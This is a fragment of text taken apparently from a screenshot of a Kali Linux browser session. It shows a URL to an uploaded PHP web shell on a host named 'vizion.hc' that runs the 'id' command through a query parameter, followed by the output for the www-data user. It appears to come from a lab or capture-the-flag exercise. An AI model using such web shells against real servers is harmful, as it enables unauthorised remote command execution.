 Not Secure http://vizion.hc/uploads/images/695581e3253e5_shell.php?0=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)